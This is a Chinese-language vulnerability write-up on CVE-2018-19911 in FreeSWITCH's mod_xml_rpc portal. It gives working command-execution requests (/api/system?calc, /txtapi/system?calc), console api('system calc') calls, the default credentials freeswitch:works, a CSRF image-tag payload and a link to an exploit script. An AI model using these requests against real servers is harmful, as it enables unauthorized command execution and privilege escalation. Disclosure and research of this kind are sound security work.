freeswitch

FreeSWITCH的是一个跨平台的开源电话交换平台,具有很强的伸缩性。旨在为音频、视频、文字或任何其他形式的媒体,提供路由和互连通信协议。它创建于2006年,填补了许多商业解决方案的的空白。FreeSWITCH的也提供了一个稳定的电话平台,许多广泛使用的免费电话就是在使用它开发的

关于CVE-2018-19911

这个漏洞首次被我发现是在挖某SRC漏洞扫描资产的时候发现的,8080端口暴露在了公网,没有认证过程。

通过banner得知他使用了freeswitch的VOIP服务,我安装了这个软件在本地测试,并且通过官网查询了一些文档。

其中有敏感操作的功能包括:系统命令执行、lua脚本、数据库操作、文件探测等...



影响版本:<=1.8.2

漏洞模块:mod_xml_rpc

我总共测试了三个版本(各版本下载地址http://files.freeswitch.org/)

- 1.8.2

- 1.5.15

- 1.7.0

1.5.15

安装freeswitch1.5.15 Windows版本(http://files.freeswitch.org/windows/installer/x64/freeswitch.msi)

打开控制台,输入:load mod_xml_rpc(加载freeswitch portal)

访问本地8080端口,



打开http://127.0.0.1:8080/portal/index.html



在控制台输入 api("system calc")

或 api("bg_system calc")



也可以直接请求接口

http://127.0.0.1:8080/txtapi/system?calc

或

http://127.0.0.1:8080/api/system?calc

1.7.0



EXP

exp相关的东西都放到github上了

传送门:https://github.com/iSafeBlue/freeswitch_rce

freeswitch portal的默认账号密码是freeswitch:works

你可以使用freeswitch_rce.py自行检测。

或者使用csrf的方式向已登录的管理员发起攻击。

<img src="http://127.0.0.1:8080/api/system?calc">因为freeswitch在运行时通常是以高权限运行的,所以这个漏洞也可以用于提权。